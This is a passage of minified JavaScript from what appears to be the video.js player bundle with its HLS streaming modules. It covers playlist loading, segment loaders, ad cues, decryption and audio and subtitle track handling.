a},set:function(t){if(!r(t))throw new Error("ViewportAnchorX must be between 0 and 100.");a=t}},scroll:{enumerable:!0,get:function(){return u},set:function(t){var e=n(t);if(e===!1)throw new SyntaxError("An invalid or illegal string was specified.");u=e}}})}var o={"":!0,up:!0};t.VTTRegion=t.VTTRegion||i,e.VTTRegion=i}(this,this.vttjs||{})},{}],109:[function(t,e,n){arguments[4][95][0].apply(n,arguments)},{95:95}]},{},[93])(93)}),!function(){!function(t){var e=t&&t.videojs;if(e){e.CDN_VERSION="5.19.2";var n="https:"===t.location.protocol?"https://":"http://";e.options.flash.swf=n+"vjs.zencdn.net/swf/5.3.0/video-js.swf"}}(window),function(t,e,n,r,i,o,a){e&&e.HELP_IMPROVE_VIDEOJS!==!1&&(i.random()>.01||(o=e.location,a=e.videojs||{},t.src="//www.google-analytics.com/__utm.gif?utmwv=5.4.2&utmac=UA-16505296-3&utmn=1&utmhn="+r(o.hostname)+"&utmsr="+e.screen.availWidth+"x"+e.screen.availHeight+"&utmul="+(n.language||n.userLanguage||"").toLowerCase()+"&utmr="+r(o.href)+"&utmp="+r(o.hostname+o.pathname)+"&utmcc=__utma%3D1."+i.floor(1e10*i.random())+".1.1.1.1%3B&utme=8(vjsv*cdnv)9("+a.VERSION+"*"+a.CDN_VERSION+")"))}(new Image,window,navigator,encodeURIComponent,Math)}(),!function t(e,n,r){function i(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return i(n||t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){function t(t,e){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(u){i=!0,o=u}finally{try{!r&&s["return"]&&s["return"]()}finally{if(i)throw o}}return n}return function(e,n){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i=t(32),o=function(t){return t&&t.__esModule?t:{"default":t}}(i),a=function(t,e){for(var n=t.cues,r=0;r<n.length;r++){var i=n[r];if(e>=i.adStartTime&&e<=i.adEndTime)return i}return null},s=function(t,e){var n=arguments.length<=2||void 0===arguments[2]?0:arguments[2];if(t.segments)for(var i=n,s=void 0,u=0;u<t.segments.length;u++){var l=t.segments[u];if(s||(s=a(e,i+l.duration/2)),s){if("cueIn"in l){s.endTime=i,s.adEndTime=i,i+=l.duration,s=null;continue}if(i<s.endTime){i+=l.duration;continue}s.endTime+=l.duration}else if("cueOut"in l&&(s=new o["default"].VTTCue(i,i+l.duration,l.cueOut),s.adStartTime=i,s.adEndTime=i+parseFloat(l.cueOut),e.addCue(s)),"cueOutCont"in l){var c=void 0,d=void 0,f=l.cueOutCont.split("/").map(parseFloat),h=r(f,2);c=h[0],d=h[1],s=new o["default"].VTTCue(i,i+l.duration,""),s.adStartTime=i-c,s.adEndTime=s.adStartTime+d,e.addCue(s)}i+=l.duration}};n["default"]={updateAdCues:s,findAdCue:a},e.exports=n["default"]},{}],2:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e){return t.start(e)+"-"+t.end(e)},i=function(t,e){var n=t.toString(16);return"00".substring(0,2-n.length)+n+(e%2?" ":"")},o=function(t){return t>=32&&t<126?String.fromCharCode(t):"."},a=function(t){var e={};return Object.keys(t).forEach(function(n){var r=t[n];ArrayBuffer.isView(r)?e[n]={bytes:r.buffer,byteOffset:r.byteOffset,byteLength:r.byteLength}:e[n]=r}),e},s=function(t){var e=t.byterange||{length:1/0,offset:0};return[e.length,e.offset,t.resolvedUri].join(",")},u={hexDump:function(t){for(var e=Array.prototype.slice.call(t),n="",r=void 0,a=void 0,s=0;s<e.length/16;s++)r=e.slice(16*s,16*s+16).map(i).join(""),a=e.slice(16*s,16*s+16).map(o).join(""),n+=r+" "+a+"\n";return n},tagDump:function(t){return u.hexDump(t.bytes)},textRanges:function(t){var e="",n=void 0;for(n=0;n<t.length;n++)e+=r(t,n)+" ";return e},createTransferableMessage:a,initSegmentId:s};n["default"]=u,e.exports=n["default"]},{}],3:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n["default"]={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,GOAL_BUFFER_LENGTH_RATE:1,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,BUFFER_LOW_WATER_LINE_RATE:1},e.exports=n["default"]},{}],4:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(32),i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=t(25),a=t(2),s=function(t){t.onmessage=function(t){var e=t.data,n=new Uint8Array(e.encrypted.bytes,e.encrypted.byteOffset,e.encrypted.byteLength),r=new Uint32Array(e.key.bytes,e.key.byteOffset,e.key.byteLength/4),s=new Uint32Array(e.iv.bytes,e.iv.byteOffset,e.iv.byteLength/4);new o.Decrypter(n,r,s,function(t,n){i["default"].postMessage((0,a.createTransferableMessage)({source:e.source,decrypted:n}),[n.buffer])})}};n["default"]=function(t){return new s(t)},e.exports=n["default"]},{}],5:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(9),l=r(u),c=t(11),d=t(16),f=r(d),h=t(20),p=r(h),y=t(12),m=r(y),g="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,v=r(g),_=t(1),b=r(_),T=t(18),w=r(T),S=t(65),E=t(76),k=r(E),O=t(4),C=r(O),P=t(3),A=r(P),j=t(19),x=t(6),M=void 0,I={videoCodec:"avc1",videoObjectTypeIndicator:".4d400d",audioProfile:"2"},L=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred"],R=function(t){return this.audioSegmentLoader_[t]+this.mainSegmentLoader_[t]},D=function(t){return t.replace(/avc1\.(\d+)\.(\d+)/i,function(t){return(0,S.translateLegacyCodecs)([t])[0]})};n.mapLegacyAvcCodecs_=D;var B=function(t,e,n){return t+"/"+e+'; codecs="'+n.filter(function(t){return!!t}).join(", ")+'"'},N=function(t){return t.segments&&t.segments.length&&t.segments[0].map?"mp4":"mp2t"},U=function(t){var e=t.attributes||{};return e.CODECS?(0,j.parseCodecs)(e.CODECS):I},F=function(t,e){var n=N(e),r=U(e),i=e.attributes||{},o=!0,a=!1;if(!e)return[];if(t.mediaGroups.AUDIO&&i.AUDIO){var s=t.mediaGroups.AUDIO[i.AUDIO];if(s){a=!0,o=!1;for(var u in s)if(!s[u].uri){o=!0;break}}}a&&!r.audioProfile&&(v["default"].log.warn("Multiple audio tracks present but no audio codec string is specified. Attempting to use the default audio codec (mp4a.40.2)"),r.audioProfile=I.audioProfile);var l={};r.videoCodec&&(l.video=""+r.videoCodec+r.videoObjectTypeIndicator),r.audioProfile&&(l.audio="mp4a.40."+r.audioProfile);var c=B("audio",n,[l.audio]),d=B("video",n,[l.video]),f=B("video",n,[l.video,l.audio]);return a?!o&&l.video?[d,c]:[f,c]:l.video?[f]:[c]};n.mimeTypesForPlaylist_=F;var H=function(t){function e(t){var n=this;i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var r=t.url,o=t.withCredentials,a=t.mode,u=t.tech,c=t.bandwidth,d=t.externHls,h=t.useCueTags,y=t.blacklistDuration,m=t.enableLowInitialPlaylist;if(!r)throw new Error("A non-empty playlist URL is required");M=d,this.withCredentials=o,this.tech_=u,this.hls_=u.hls,this.mode_=a,this.useCueTags_=h,this.blacklistDuration=y,this.enableLowInitialPlaylist=m,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:this.withCredentials,timeout:null},this.mediaTypes_=(0,x.createMediaTypes)(),this.mediaSource=new v["default"].MediaSource({mode:a}),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_.bind(this)),this.seekable_=v["default"].createTimeRanges(),this.hasPlayed_=function(){return!1},this.syncController_=new w["default"](t),this.segmentMetadataTrack_=u.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=(0,k["default"])(C["default"]);var g={hls:this.hls_,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:function(){return n.seekable()},seeking:function(){return n.tech_.seeking()},duration:function(){return n.mediaSource.duration},hasPlayed:function(){return n.hasPlayed_()},goalBufferLength:function(){return n.goalBufferLength()},bandwidth:c,syncController:this.syncController_,decrypter:this.decrypter_};this.masterPlaylistLoader_=new l["default"](r,this.hls_,this.withCredentials),this.setupMasterPlaylistLoaderListeners_(),
this.mainSegmentLoader_=new f["default"](v["default"].mergeOptions(g,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),t),this.audioSegmentLoader_=new f["default"](v["default"].mergeOptions(g,{loaderType:"audio"}),t),this.subtitleSegmentLoader_=new p["default"](v["default"].mergeOptions(g,{loaderType:"vtt"}),t),this.setupSegmentLoaderListeners_(),L.forEach(function(t){n[t+"_"]=R.bind(n,t)}),this.masterPlaylistLoader_.load()}return o(e,t),a(e,[{key:"setupMasterPlaylistLoaderListeners_",value:function(){var t=this;this.masterPlaylistLoader_.on("loadedmetadata",function(){var e=t.masterPlaylistLoader_.media(),n=1.5*t.masterPlaylistLoader_.targetDuration*1e3;(0,c.isLowestEnabledRendition)(t.masterPlaylistLoader_.master,t.masterPlaylistLoader_.media())?t.requestOptions_.timeout=0:t.requestOptions_.timeout=n,e.endList&&"none"!==t.tech_.preload()&&(t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.mainSegmentLoader_.load()),(0,x.setupMediaGroups)({segmentLoaders:{AUDIO:t.audioSegmentLoader_,SUBTITLES:t.subtitleSegmentLoader_,main:t.mainSegmentLoader_},tech:t.tech_,requestOptions:t.requestOptions_,masterPlaylistLoader:t.masterPlaylistLoader_,mode:t.mode_,hls:t.hls_,master:t.master(),mediaTypes:t.mediaTypes_,blacklistCurrentPlaylist:t.blacklistCurrentPlaylist.bind(t)}),t.triggerPresenceUsage_(t.master(),e);try{t.setupSourceBuffers_()}catch(r){return v["default"].log.warn("Failed to create SourceBuffers",r),t.mediaSource.endOfStream("decode")}t.setupFirstPlay(),t.trigger("selectedinitialmedia")}),this.masterPlaylistLoader_.on("loadedplaylist",function(){var e=t.masterPlaylistLoader_.media();if(!e){var n=void 0;return t.enableLowInitialPlaylist&&(n=t.selectInitialPlaylist()),n||(n=t.selectPlaylist()),t.initialMedia_=n,void t.masterPlaylistLoader_.media(t.initialMedia_)}t.useCueTags_&&t.updateAdCues_(e),t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.updateDuration(),t.tech_.paused()||t.mainSegmentLoader_.load(),e.endList||function(){var e=function(){var e=t.seekable();0!==e.length&&t.mediaSource.addSeekableRange_(e.start(0),e.end(0))};t.duration()!==1/0?function(){var n=function r(){t.duration()===1/0?e():t.tech_.one("durationchange",r)};t.tech_.one("durationchange",n)}():e()}()}),this.masterPlaylistLoader_.on("error",function(){t.blacklistCurrentPlaylist(t.masterPlaylistLoader_.error)}),this.masterPlaylistLoader_.on("mediachanging",function(){t.mainSegmentLoader_.abort(),t.mainSegmentLoader_.pause()}),this.masterPlaylistLoader_.on("mediachange",function(){var e=t.masterPlaylistLoader_.media(),n=1.5*t.masterPlaylistLoader_.targetDuration*1e3;(0,c.isLowestEnabledRendition)(t.masterPlaylistLoader_.master,t.masterPlaylistLoader_.media())?t.requestOptions_.timeout=0:t.requestOptions_.timeout=n,t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.mainSegmentLoader_.load(),t.tech_.trigger({type:"mediachange",bubbles:!0})}),this.masterPlaylistLoader_.on("playlistunchanged",function(){var e=t.masterPlaylistLoader_.media();t.stuckAtPlaylistEnd_(e)&&(t.blacklistCurrentPlaylist({message:"Playlist no longer updating."}),t.tech_.trigger("playliststuck"))}),this.masterPlaylistLoader_.on("renditiondisabled",function(){t.tech_.trigger({type:"usage",name:"hls-rendition-disabled"})}),this.masterPlaylistLoader_.on("renditionenabled",function(){t.tech_.trigger({type:"usage",name:"hls-rendition-enabled"})})}},{key:"triggerPresenceUsage_",value:function(t,e){var n=t.mediaGroups||{},r=!0,i=Object.keys(n.AUDIO);for(var o in n.AUDIO)for(var a in n.AUDIO[o]){var s=n.AUDIO[o][a];s.uri||(r=!1)}r&&this.tech_.trigger({type:"usage",name:"hls-demuxed"}),Object.keys(n.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"hls-webvtt"}),M.Playlist.isAes(e)&&this.tech_.trigger({type:"usage",name:"hls-aes"}),M.Playlist.isFmp4(e)&&this.tech_.trigger({type:"usage",name:"hls-fmp4"}),i.length&&Object.keys(n.AUDIO[i[0]]).length>1&&this.tech_.trigger({type:"usage",name:"hls-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"hls-playlist-cue-tags"})}},{key:"setupSegmentLoaderListeners_",value:function(){var t=this;this.mainSegmentLoader_.on("bandwidthupdate",function(){var e=t.selectPlaylist(),n=t.masterPlaylistLoader_.media(),r=t.tech_.buffered(),i=r.length?r.end(r.length-1)-t.tech_.currentTime():0,o=t.bufferLowWaterLine();(!n.endList||t.duration()<A["default"].MAX_BUFFER_LOW_WATER_LINE||e.attributes.BANDWIDTH<n.attributes.BANDWIDTH||i>=o)&&t.masterPlaylistLoader_.media(e),t.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("progress",function(){t.trigger("progress")}),this.mainSegmentLoader_.on("error",function(){t.blacklistCurrentPlaylist(t.mainSegmentLoader_.error())}),this.mainSegmentLoader_.on("syncinfoupdate",function(){t.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",function(){t.tech_.trigger({type:"usage",name:"hls-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",function(){t.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("ended",function(){t.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",function(){t.blacklistCurrentPlaylist({message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},120)}),this.mainSegmentLoader_.on("reseteverything",function(){t.tech_.trigger("hls-reset")}),this.mainSegmentLoader_.on("segmenttimemapping",function(e){t.tech_.trigger({type:"hls-segment-time-mapping",mapping:e.mapping})}),this.audioSegmentLoader_.on("ended",function(){t.onEndOfStream()})}},{key:"mediaSecondsLoaded_",value:function(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}},{key:"load",value:function(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}},{key:"fastQualityChange_",value:function(){var t=this.selectPlaylist();t!==this.masterPlaylistLoader_.media()&&(this.masterPlaylistLoader_.media(t),this.mainSegmentLoader_.resetLoader())}},{key:"play",value:function(){if(!this.setupFirstPlay()){this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_()&&this.load();var t=this.tech_.seekable();return this.tech_.duration()===1/0&&this.tech_.currentTime()<t.start(0)?this.tech_.setCurrentTime(t.end(t.length-1)):void 0}}},{key:"setupFirstPlay",value:function(){var t=this,e=this.masterPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_())return!1;if(!e.endList){var n=function(){var e=t.seekable();return e.length?v["default"].browser.IE_VERSION&&"html5"===t.mode_&&0===t.tech_.readyState()?(t.tech_.one("loadedmetadata",function(){t.trigger("firstplay"),t.tech_.setCurrentTime(e.end(0)),t.hasPlayed_=function(){return!0}}),{v:!1}):(t.trigger("firstplay"),void t.tech_.setCurrentTime(e.end(0))):{v:!1}}();if("object"==typeof n)return n.v}return this.hasPlayed_=function(){return!0},this.load(),!0}},{key:"handleSourceOpen_",value:function(){try{this.setupSourceBuffers_()}catch(t){return v["default"].log.warn("Failed to create Source Buffers",t),this.mediaSource.endOfStream("decode")}this.tech_.autoplay()&&this.tech_.play(),this.trigger("sourceopen")}},{key:"onEndOfStream",value:function(){var t=this.mainSegmentLoader_.ended_;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=t&&this.audioSegmentLoader_.ended_),t&&this.mediaSource.endOfStream()}},{key:"stuckAtPlaylistEnd_",value:function(t){if(!this.seekable().length)return!1;var e=this.syncController_.getExpiredTime(t,this.mediaSource.duration);if(null===e)return!1;var n=M.Playlist.playlistEnd(t,e),r=this.tech_.currentTime(),i=this.tech_.buffered();if(!i.length)return n-r<=m["default"].SAFE_TIME_DELTA;var o=i.end(i.length-1);return o-r<=m["default"].SAFE_TIME_DELTA&&n-o<=m["default"].SAFE_TIME_DELTA}},{key:"blacklistCurrentPlaylist",value:function(t,e){void 0===t&&(t={});var n=void 0,r=void 0;if(n=t.playlist||this.masterPlaylistLoader_.media(),e=e||t.blacklistDuration||this.blacklistDuration,!n){this.error=t;try{return this.mediaSource.endOfStream("network")}catch(i){return this.trigger("error")}}var o=1===this.masterPlaylistLoader_.master.playlists.filter(c.isEnabled).length;return o?(v["default"].log.warn("Problem encountered with the current HLS playlist. Trying again since it is the final playlist."),this.tech_.trigger("retryplaylist"),this.masterPlaylistLoader_.load(o)):(n.excludeUntil=Date.now()+1e3*e,this.tech_.trigger("blacklistplaylist"),this.tech_.trigger({type:"usage",name:"hls-rendition-blacklisted"}),r=this.selectPlaylist(),v["default"].log.warn("Problem encountered with the current HLS playlist."+(t.message?" "+t.message:"")+" Switching to another playlist."),this.masterPlaylistLoader_.media(r))}},{key:"pauseLoading",value:function(){this.mainSegmentLoader_.pause(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.pause(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.pause()}},{key:"setCurrentTime",value:function(t){var e=m["default"].findRange(this.tech_.buffered(),t);return this.masterPlaylistLoader_&&this.masterPlaylistLoader_.media()&&this.masterPlaylistLoader_.media().segments?e&&e.length&&"flash"!==this.mode_?t:(this.mainSegmentLoader_.resetEverything(),this.mainSegmentLoader_.abort(),this.mediaTypes_.AUDIO.activePlaylistLoader&&(this.audioSegmentLoader_.resetEverything(),this.audioSegmentLoader_.abort()),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&(this.subtitleSegmentLoader_.resetEverything(),this.subtitleSegmentLoader_.abort()),void this.load()):0}},{key:"duration",value:function(){return this.masterPlaylistLoader_?this.mediaSource?this.mediaSource.duration:M.Playlist.duration(this.masterPlaylistLoader_.media()):0}},{key:"seekable",value:function(){return this.seekable_}},{key:"onSyncInfoUpdate_",value:function(){var t=void 0,e=void 0;if(this.masterPlaylistLoader_){var n=this.masterPlaylistLoader_.media();if(n){var r=this.syncController_.getExpiredTime(n,this.mediaSource.duration);if(null!==r&&(t=M.Playlist.seekable(n,r),0!==t.length)){if(this.mediaTypes_.AUDIO.activePlaylistLoader){if(n=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),null===(r=this.syncController_.getExpiredTime(n,this.mediaSource.duration)))return;if(e=M.Playlist.seekable(n,r),0===e.length)return}e?e.start(0)>t.end(0)||t.start(0)>e.end(0)?this.seekable_=t:this.seekable_=v["default"].createTimeRanges([[e.start(0)>t.start(0)?e.start(0):t.start(0),e.end(0)<t.end(0)?e.end(0):t.end(0)]]):this.seekable_=t,this.tech_.trigger("seekablechanged")}}}}},{key:"updateDuration",value:function(){var t=this,e=this.mediaSource.duration,n=M.Playlist.duration(this.masterPlaylistLoader_.media()),r=this.tech_.buffered(),i=function o(){t.mediaSource.duration=n,t.tech_.trigger("durationchange"),t.mediaSource.removeEventListener("sourceopen",o)};r.length>0&&(n=Math.max(n,r.end(r.length-1))),e!==n&&("open"!==this.mediaSource.readyState?this.mediaSource.addEventListener("sourceopen",i):i())}},{key:"dispose",value:function(){var t=this;this.decrypter_.terminate(),this.masterPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),["AUDIO","SUBTITLES"].forEach(function(e){var n=t.mediaTypes_[e].groups;for(var r in n)n[r].forEach(function(t){t.playlistLoader&&t.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose()}},{key:"master",value:function(){return this.masterPlaylistLoader_.master}},{key:"media",value:function(){return this.masterPlaylistLoader_.media()||this.initialMedia_}},{key:"setupSourceBuffers_",value:function(){var t=this.masterPlaylistLoader_.media(),e=void 0;if(t&&"open"===this.mediaSource.readyState){if(e=F(this.masterPlaylistLoader_.master,t),e.length<1)return this.error="No compatible SourceBuffer configuration for the variant stream:"+t.resolvedUri,this.mediaSource.endOfStream("decode");this.mainSegmentLoader_.mimeType(e[0]),e[1]&&this.audioSegmentLoader_.mimeType(e[1]),this.excludeIncompatibleVariants_(t)}}},{key:"excludeIncompatibleVariants_",value:function(t){var e=this.masterPlaylistLoader_.master,n=2,r=null,i=void 0;t.attributes.CODECS&&(i=(0,j.parseCodecs)(t.attributes.CODECS),r=i.videoCodec,n=i.codecCount),e.playlists.forEach(function(t){var e={codecCount:2,videoCodec:null};if(t.attributes.CODECS){var i=t.attributes.CODECS;e=(0,j.parseCodecs)(i),window.MediaSource&&window.MediaSource.isTypeSupported&&!window.MediaSource.isTypeSupported('video/mp4; codecs="'+D(i)+'"')&&(t.excludeUntil=1/0)}e.codecCount!==n&&(t.excludeUntil=1/0),e.videoCodec!==r&&(t.excludeUntil=1/0)})}},{key:"updateAdCues_",value:function(t){var e=0,n=this.seekable();n.length&&(e=n.start(0)),b["default"].updateAdCues(t,this.cueTagsTrack_,e)}},{key:"goalBufferLength",value:function(){var t=this.tech_.currentTime(),e=A["default"].GOAL_BUFFER_LENGTH,n=A["default"].GOAL_BUFFER_LENGTH_RATE,r=Math.max(e,A["default"].MAX_GOAL_BUFFER_LENGTH);return Math.min(e+t*n,r)}},{key:"bufferLowWaterLine",value:function(){var t=this.tech_.currentTime(),e=A["default"].BUFFER_LOW_WATER_LINE,n=A["default"].BUFFER_LOW_WATER_LINE_RATE,r=Math.max(e,A["default"].MAX_BUFFER_LOW_WATER_LINE);return Math.min(e+t*n,r)}}]),e}(v["default"].EventTarget);n.MasterPlaylistController=H}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,o=r(i),a=t(9),s=r(a),u=function(){},l=function(t){var e=t["default"]?"main":"alternative";return t.characteristics&&t.characteristics.indexOf("public.accessibility.describes-video")>=0&&(e="main-desc"),e},c=function(t,e){t.abort(),t.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)};n.stopLoaders=c;var d=function(t,e){e.activePlaylistLoader=t,t.load()};n.startLoaders=d;var f=function(t,e){return function(){var n=e.segmentLoaders,r=n[t],i=n.main,o=e.mediaTypes[t],a=o.activeTrack(),s=o.activeGroup(a),u=o.activePlaylistLoader;if(c(r,o),s){if(!s.playlistLoader)return void(u&&i.resetEverything());r.resyncLoader(),d(s.playlistLoader,o)}}};n.onGroupChanged=f;var h=function(t,e){return function(){var n=e.segmentLoaders,r=n[t],i=n.main,o=e.mediaTypes[t],a=o.activeTrack(),s=o.activeGroup(a),u=o.activePlaylistLoader;if(c(r,o),s){if(!s.playlistLoader)return void i.resetEverything();if(u===s.playlistLoader)return void d(s.playlistLoader,o);r.track&&r.track(a),r.resetEverything(),d(s.playlistLoader,o)}}};n.onTrackChanged=h;var p={AUDIO:function(t,e){return function(){var n=e.segmentLoaders[t],r=e.mediaTypes[t],i=e.blacklistCurrentPlaylist;c(n,r);var a=r.activeTrack(),s=r.activeGroup(),u=(s.filter(function(t){return t["default"]})[0]||s[0]).id,l=r.tracks[u];if(a===l)return void i({message:"Problem encountered loading the default audio track."});o["default"].log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(var d in r.tracks)r.tracks[d].enabled=r.tracks[d]===l;r.onTrackChanged()}},SUBTITLES:function(t,e){return function(){var n=e.segmentLoaders[t],r=e.mediaTypes[t];o["default"].log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),c(n,r);var i=r.activeTrack();i&&(i.mode="disabled"),r.onTrackChanged()}}};n.onError=p;var y={AUDIO:function(t,e,n){if(e){var r=n.tech,i=n.requestOptions,o=n.segmentLoaders[t];e.on("loadedmetadata",function(){var t=e.media();o.playlist(t,i),(!r.paused()||t.endList&&"none"!==r.preload())&&o.load()}),e.on("loadedplaylist",function(){o.playlist(e.media(),i),r.paused()||o.load()}),e.on("error",p[t](t,n))}},SUBTITLES:function(t,e,n){var r=n.tech,i=n.requestOptions,o=n.segmentLoaders[t],a=n.mediaTypes[t];e.on("loadedmetadata",function(){var t=e.media();o.playlist(t,i),o.track(a.activeTrack()),(!r.paused()||t.endList&&"none"!==r.preload())&&o.load()}),e.on("loadedplaylist",function(){o.playlist(e.media(),i),r.paused()||o.load()}),e.on("error",p[t](t,n))}};n.setupListeners=y;var m={AUDIO:function(t,e){var n=e.mode,r=e.hls,i=e.segmentLoaders[t],a=e.requestOptions.withCredentials,u=e.master.mediaGroups,c=e.mediaTypes[t],d=c.groups,f=c.tracks;u[t]&&0!==Object.keys(u[t]).length&&"html5"===n||(u[t]={main:{"default":{"default":!0}}});for(var h in u[t]){d[h]||(d[h]=[]);for(var m in u[t][h]){var g=u[t][h][m],v=void 0;if(v=g.resolvedUri?new s["default"](g.resolvedUri,r,a):null,g=o["default"].mergeOptions({id:m,playlistLoader:v},g),y[t](t,g.playlistLoader,e),d[h].push(g),"undefined"==typeof f[m]){var _=new o["default"].AudioTrack({id:m,kind:l(g),enabled:!1,language:g.language,"default":g["default"],label:m});f[m]=_}}}i.on("error",p[t](t,e))},SUBTITLES:function(t,e){var n=e.tech,r=e.hls,i=e.segmentLoaders[t],a=e.requestOptions.withCredentials,u=e.master.mediaGroups,l=e.mediaTypes[t],c=l.groups,d=l.tracks;for(var f in u[t]){c[f]||(c[f]=[]);for(var h in u[t][f])if(!u[t][f][h].forced){var m=u[t][f][h];if(m=o["default"].mergeOptions({id:h,playlistLoader:new s["default"](m.resolvedUri,r,a)},m),y[t](t,m.playlistLoader,e),c[f].push(m),"undefined"==typeof d[h]){var g=n.addRemoteTextTrack({id:h,kind:"subtitles",enabled:!1,language:m.language,label:h},!1).track;d[h]=g}}}i.on("error",p[t](t,e))},"CLOSED-CAPTIONS":function(t,e){var n=e.tech,r=e.master.mediaGroups,i=e.mediaTypes[t],a=i.groups,s=i.tracks;for(var u in r[t]){a[u]||(a[u]=[]);for(var l in r[t][u]){var c=r[t][u][l];if(c.instreamId.match(/CC\d/)&&(a[u].push(o["default"].mergeOptions({id:l},c)),"undefined"==typeof s[l])){var d=n.addRemoteTextTrack({id:c.instreamId,kind:"captions",enabled:!1,language:c.language,label:l},!1).track;s[l]=d}}}}};n.initialize=m;var g=function(t,e){return function(n){var r=e.masterPlaylistLoader,i=e.mediaTypes[t].groups,o=r.media();if(!o)return null;var a=null;return o.attributes[t]&&(a=i[o.attributes[t]]),a=a||i.main,void 0===n?a:null===n?null:a.filter(function(t){return t.id===n.id})[0]||null}};n.activeGroup=g;var v={AUDIO:function(t,e){return function(){var n=e.mediaTypes[t].tracks;for(var r in n)if(n[r].enabled)return n[r];return null}},SUBTITLES:function(t,e){return function(){var n=e.mediaTypes[t].tracks;for(var r in n)if("showing"===n[r].mode)return n[r];return null}}};n.activeTrack=v;var _=function(t){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(function(e){m[e](e,t)});var e=t.mediaTypes,n=t.masterPlaylistLoader,r=t.tech,i=t.hls;["AUDIO","SUBTITLES"].forEach(function(n){e[n].activeGroup=g(n,t),e[n].activeTrack=v[n](n,t),e[n].onGroupChanged=f(n,t),e[n].onTrackChanged=h(n,t)});var o=e.AUDIO.activeGroup(),a=(o.filter(function(t){return 